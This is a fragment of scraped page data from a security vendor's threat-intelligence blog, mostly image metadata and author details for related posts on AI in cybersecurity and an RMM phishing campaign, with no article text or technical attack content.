420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=lyoWgwnO 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=-NG6mirx 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=lyoWgwnO\"},\"blogs_hero_feature\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=HRcGDUtR 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=LFxPk7iJ 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=w1UULOFX 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=FFGvWZw8 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=3WILogNw 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=zdQMgZQ- 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=h16cvwtG 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=kgvQnYMy 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=_n1e_nWH 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=z_OExVFx 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=lyoWgwnO 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=-NG6mirx 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=lyoWgwnO\"},\"blogs_related\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_large/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=OkW9CGZA 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_large_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=QvuamEvd 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":310,\"height\":207},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_medium/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=b2cjpIUP 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_medium_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=md-DR3Mb 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":480,\"height\":320},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=h25zwSAs 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_small_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=EkppzWBB 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":690,\"height\":460}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=h25zwSAs\"},\"blogs_teaser\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=LHHnGLKH 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=ytg9dYun 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1200,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=GH3T8K05 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=W6XDVEbs 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":600}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=GH3T8K05\"}},\"blog\":{\"id\":\"221\",\"uuid\":\"98d85deb-1b43-4684-aac0-2596ab470d2f\",\"language\":\"en\",\"urlAlias\":\"/blog/threat-intelligence\",\"title\":\"Threat Intelligence - All Divisions\",\"description\":\"Track emerging threats with frontline intel straight from the industry's top Threat Hunters.\",\"socialLinks\":[{\"service\":\"twitter\",\"url\":\"https://twitter.com/threatintel\"},{\"service\":\"linkedin\",\"url\":\"https://www.linkedin.com/company/symantec\"}],\"subscriptionListId\":\"blogs-digest\",\"isLanguageBlog\":false,\"showOnHomePage\":true,\"hideFromMenus\":false,\"channelImage\":\"\",\"displayName\":\"Threat Intelligence\"},\"createdDate\":\"2026-01-14T11:00:00+00:00\",\"createdFriendly\":\"01.14.2026\",\"createdYmd\":\"2026-01-14\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]},{\"id\":\"18835\",\"urlAlias\":\"/blog-post/ai-whitepaper-research\",\"postUrl\":\"https://www.security.com/blog-post/ai-whitepaper-research\",\"title\":\"Arms Race: AI's Impact on Cybersecurity\",\"created\":\"1763636400\",\"subtitle\":\"New whitepaper explores how both attackers and defenders are using the latest AI technologies to achieve their goals.\",\"authors\":[{\"socialLinks\":[],\"bio\":\"The Threat Hunter Team is a group of security experts within Broadcom whose mission is to investigate targeted attacks, drive enhanced protection in Symantec and Carbon Black products, and offer analysis that helps customers respond to attacks.\",\"displayName\":\"Threat Hunter Team\",\"title\":\"Symantec and Carbon Black\",\"picture\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_large/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=0czhl3gL 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_large_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=e65lX9T7 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":425,\"height\":425},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=ElOaN5mG 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ\"},\"thumbnail\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB 1x, https://www.security.com/sites/default/files/styles/blogs_author_avatar_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=H2VWJd8e 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB\"}}],\"contributingAuthors\":[],\"products\":[],\"paragraphs\":[{\"bundle\":\"rich_text\",\"content\":\"$2a\"},{\"bundle\":\"file_attachment\",\"files\":[{\"url\":\"https://www.security.com/sites/default/files/2025-11/2025_11_AI_Security.pdf\",\"filename\":\"2025_11_AI_Security.pdf\",\"extension\":\"pdf\",\"size\":\"3.27 MB\",\"created\":1763577747,\"mimeType\":\"application/pdf\",\"display\":\"2025_11_AI_Security\"}]},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2025-11/Figure%201_1.png.webp?itok=ZYcFzeXe 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1076,\"height\":611},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2025-11/Figure%201_1.png.webp?itok=Gd5pinzp 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":409}],\"caption\":\"Figure 1: Using a prompt to get ChatGPT to write a phishing-style email\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2025-11/Figure%201_1.png.webp?itok=Gd5pinzp\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"$2b\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2025-11/Figure%202.png.webp?itok=HlmK0At7 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":735,\"height\":1018},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2025-11/Figure%202.png.webp?itok=KkeDMg_r 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":997}],\"caption\":\"Figure 2: Clues in the malware’s code can indicate that AI was used to help write it\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2025-11/Figure%202.png.webp?itok=KkeDMg_r\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"$2c\"},{\"bundle\":\"call_to_action\",\"title\":\"Read our whitepaper\",\"linkUrl\":\"https://sed-cms.broadcom.com/sites/default/files/2025-11/2025_11_AI_Security.pdf\",\"linkText\":\"Arms Race: AI’s Impact on Cybersecurity\",\"image\":[]}],\"itemState\":\"published\",\"heroVideo\":\"\",\"timeToRead\":\"6\",\"translations\":[],\"originalLanguagePost\":{},\"mediaType\":{\"video\":false,\"audio\":false},\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2025-11/Hero-2149204622.jpg?h=d0633ac3\u0026itok=70FkDLdR\",\"language\":\"en\",\"heroImage\":{\"default\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=KFQJItpF 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=CvqfT229 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=JwPvHN-w 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=JXwb3QwC 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=tttCvl6B 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=7c8oRKm4 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=Lq9J2i5C 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=56wVT4Th 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=Cpj1JsNr 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=dZBJUK9T 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=-8ac30m6 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=ls4Ls56I 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=-8ac30m6\"},\"blogs_hero_feature\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=KFQJItpF 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=CvqfT229 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=JwPvHN-w 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=JXwb3QwC 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=tttCvl6B 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=7c8oRKm4 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=Lq9J2i5C 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=56wVT4Th 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=Cpj1JsNr 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=dZBJUK9T 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=-8ac30m6 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=ls4Ls56I 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=-8ac30m6\"},\"blogs_related\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_large/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=cJy4BO8L 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_large_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=bQP8Pfaz 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":310,\"height\":207},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_medium/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=FGmnz8rV 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_medium_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=r4ty5zoZ 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":480,\"height\":320},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=1j7caP9J 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_small_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=_1WPfduZ 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":690,\"height\":460}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=1j7caP9J\"},\"blogs_teaser\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=hF5uWeEZ 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=T2GMphKT 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1200,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=HFgYnygC 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small_2x/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=G0kFbLOk 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":600}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/Hero-2149204622.jpg.webp?h=d0633ac3\u0026itok=HFgYnygC\"}},\"blog\":{\"id\":\"221\",\"uuid\":\"98d85deb-1b43-4684-aac0-2596ab470d2f\",\"language\":\"en\",\"urlAlias\":\"/blog/threat-intelligence\",\"title\":\"Threat Intelligence - All Divisions\",\"description\":\"Track emerging threats with frontline intel straight from the industry's top Threat Hunters.\",\"socialLinks\":[{\"service\":\"twitter\",\"url\":\"https://twitter.com/threatintel\"},{\"service\":\"linkedin\",\"url\":\"https://www.linkedin.com/company/symantec\"}],\"subscriptionListId\":\"blogs-digest\",\"isLanguageBlog\":false,\"showOnHomePage\":true,\"hideFromMenus\":false,\"channelImage\":\"\",\"displayName\":\"Threat Intelligence\"},\"createdDate\":\"2025-11-20T11:00:00+00:00\",\"createdFriendly\":\"11.20.2025\",\"createdYmd\":\"2025-11-20\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]},{\"id\":\"18830\",\"urlAlias\":\"/blog-post/rmm-logmein-attacks\",\"postUrl\":\"https://www.security.com/blog-post/rmm-logmein-attacks\",\"title\":\"Unwanted Gifts: Major Campaign Lures Targets with Fake Party Invites\",\"created\":\"1763550000\",\"subtitle\":\"Prolific threat actor delivering RMM packages using variety of lures, including seasonal party invites\",\"authors\":[{\"socialLinks\":[],\"bio\":\"The Threat Hunter Team is a group of security experts within Broadcom whose mission is to investigate targeted attacks, drive enhanced protection in Symantec and Carbon Black products, and offer analysis that helps customers respond to attacks.\",\"displayName\":\"Threat Hunter Team\",\"title\":\"Symantec and Carbon Black\",\"picture\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_large/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=0czhl3gL 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_large_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=e65lX9T7 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":425,\"height\":425},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=ElOaN5mG 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ\"},\"thumbnail\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB 1x, https://www.security.com/sites/default/files/styles/blogs_author_avatar_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=H2VWJd8e 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB\"}}],\"contributingAuthors\":[],\"products\":[],\"paragraphs\":[{\"bundle\":\"rich_text\",\"content\":\"$2d\"}],\"itemState\":\"published\",\"heroVideo\":\"\",\"timeToRead\":\"11\",\"translations\":[],\"originalLanguagePost\":{},\"mediaType\":{\"video\":false,\"audio\":false},\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2025-11/Hero-1322517295.jpg?h=031c4efc\u0026itok=WTfKm_rI\",\"language\":\"en\",\"heroImage\":{\"default\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=nEAZ7jlF 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=lz8Zklr7 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=p_2a-C7P 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=_1tAKFSC 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=zkYrT1cP 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=QhEtDGEu 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=dYBo6DB7 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=8FMW9Ibw 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=fLHWrLUh 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=xNchf7HB 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=FTcqhCCy 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=LdqwxlNs 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=FTcqhCCy\"},\"blogs_hero_feature\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=nEAZ7jlF 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=lz8Zklr7 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=p_2a-C7P 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=_1tAKFSC 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=zkYrT1cP 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=QhEtDGEu 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=dYBo6DB7 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=8FMW9Ibw 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=fLHWrLUh 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=xNchf7HB 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=FTcqhCCy 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=LdqwxlNs 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=FTcqhCCy\"},\"blogs_related\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_large/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=Hq6Fqkk6 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_large_2x/public/2025-11/Hero-1322517295.jpg.webp?h=031c4efc\u0026itok=fdRUHiR9 2x\",\"media\":\"(min-width: 